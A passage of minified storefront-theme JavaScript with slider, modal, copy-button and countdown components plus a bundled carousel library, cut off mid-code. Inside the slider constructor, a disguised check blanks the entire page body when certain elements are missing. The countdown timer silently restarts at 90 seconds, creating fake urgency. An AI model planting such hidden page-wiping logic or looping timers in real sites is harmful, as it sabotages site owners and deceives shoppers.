CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var 